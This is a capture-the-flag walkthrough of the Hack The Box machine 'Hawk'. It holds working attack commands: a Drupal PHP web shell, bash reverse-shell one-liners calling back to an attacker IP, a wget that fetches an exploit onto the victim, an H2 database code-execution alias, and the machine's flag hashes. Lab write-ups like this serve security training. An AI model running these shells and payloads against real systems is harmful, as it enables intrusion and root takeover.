hawk
nmapAuto


vuln scan

udp scan
snmp is running on the box, we'll keep that in mind but it is v3 which means its encrypted,moving on for now
recon

gobuster/nikto scans were a bit wanky and uninformative but the droopescan may have potentially interesting information about the box

http:80, 8082 & 9092
drupal web server
box is not allowing remote connections, we can set up a local connection with ssh after we establish a foothold on the box

not sure what to make of this at the moment, moving on
ftp

the box has an ftp server that allows annonymous login, lets check that out

moving into the messages directory we see there are no files in it, but lets check to see if there are hidden files with ls -la
we see theres a drupal.txt.enc, lets download it with get

drupal.txt.enc
lets first grab the file with get

we see its openssl encrypted and base 64 encoded, so lets take it one step at a time and decode it from b64 first

and here's our file, lets decrpt the decoded file now
bruteforce-salted-openssl
ippsec points us to the bruteforce-salted-openssl tool to tackle decrypting this filea quick apt search also shows its in the rolling kali packages


trying default params we see the script fails,

but if we change the digest cipher from md5 to sha256....
bruteforce-salted-openssl
-f /usr/share/wordlist/rockyou.txt
-d sha256
-dropal.txt.enc.decoded

we see our password is friends

dropal.txt.enc contents
now that we have the encryption password, lets extract its contentsopenssl aes-256-cbc -d -in drupal.txt.enc.decoded -out drupal.txt

portal password is PencilKeyboardScanner123
initial foothold
dropal admin accessphp filter enabling
reverse shell
dropal login
putting in PencilKeyboardScanner123
logs us in as admin! lets enumerate dropal a bit now with droopescan
droopescan
droopescan is available on githubthis drupal services has a php plugin! since we have admin access to the portal, we can upload RCE or call a rev shell back to our machine!
enable php module
before we can add php code, we have to enable php filtering on the services through the Module feature

now when writing articles the text format allows php code to be uploaded and executed

php reverse shell
first move a php-reverse-shell into our working directory, tweak the ip and port
copy and paste the code into the article body and hit “preview”


simply previewing the page while having a netcat listener set up will execute our php reverse shell!

import a shell with python3


and implement tab autocomplete with stty raw -echo and fg
php system RCE

we can upload a php rev shell straight up or we can add a php script that will talk to the system and implement RCE for us<?php system($_GET['cmd']); ?>

we see we are redirected to the page we created

and we can add commands to our url to execute them like the following:


lets execute a bash reverse shell from pentestmonkey
nc -e /bin/bash 10.10.14.62 4444 (url encode it w/ ctrl+U) bash+-c+'bash+>%26+/dev/tcp/10.10.14.62/4444+0>%261'

priv esc
LinEnum to finding H2 service runningeasy way and ippsec's way
LinEnum.sh
we all know the drill by now, set up and http server with LinEnum.sh and upload it to the victim


The H2 database is run with root privileges. Let’s check access to the /opt/h2 directory.

easy way (45506.py)
searchsploit H2

RCE and we're running the process as root already, lets take a closer look at 45506.py

lets give it a shot
first mirror it over to our directory
searchsploit -m java/webapps/45506.py

upload it to our victim

wget 10.10.14.62:5555/45506.py

and run it pointing to h2's service running on port 8082

win
ippsec way
going into the /var/www/html directoryfind resused password in /var/www/html settings.php file
we can use grep in /var/www/html to search recursively for “password" stringsgrep -R password

we see this databases array has a drupal4hawk password, lets see if the password is reused

since our original openssl password was for a daniel, lets try those creds to connect to him
we're in!
NOTE: we can spawn a shell here with os


ssh to port 8082 locally with daniel user
recalling trying to connect to port 8082 earlier....

we can use ssh here to connect to port 8082 locally on our victim
ssh -L 9003:127.0.0.1:8082 daniel@10.10.10.102

since we set up our local port 9003 (cause it's over 9000) to connect to port 8082 locally from our victim, we are now free to connect to port 8082 via our local port 9003


H2 exploit
ippsec refers us to this google page:
we can use an arbitrary database name to execute code from the H2 data base with the following script according to the article
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A"); return s.hasNext() ? s.next() : ""; }$$;
CALL SHELLEXEC('id')CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A"); return s.hasNext() ? s.next() : ""; }$$;
CALL SHELLEXEC('id')
logging in with arbitrary database name

RCE

create alias shellexec as $$ string shellexec(string cmd) throws java.io.ioexception { java.util.scanner s = new java.util.scanner(runtime.getruntime().exec(cmd).getinputstream()).usedelimiter("\\a"); return s.hasnext() ? s.next() : ""; }$$;
call shellexec('id')create alias shellexec as $$ string shellexec(string cmd) throws java.io.ioexception { java.util.scanner s = new java.util.scanner(runtime.getruntime().exec(cmd).getinputstream()).usedelimiter("\\a"); return s.hasnext() ? s.next() : ""; }$$;
call shellexec('id')we see id is run at the bottom of the screen, all we need to do is call a shell back to our attack machine as root
rev shell
lets create a file exec.sh and run it via h2

CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A"); return s.hasNext() ? s.next() : ""; }$$;
CALL SHELLEXEC('id')CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A"); return s.hasNext() ? s.next() : ""; }$$;
CALL SHELLEXEC('/tmp/exec.sh')

user/root

d5111d4f75370ebd01cdba5b32e202a8

54f3e840fe5564b42a8320fd2b608ba0
lessons learned
Check out Rana Khalil's OSCP writeups and prep at https://rana-khalil.gitbook.io/hack-the-box-oscp-preparation/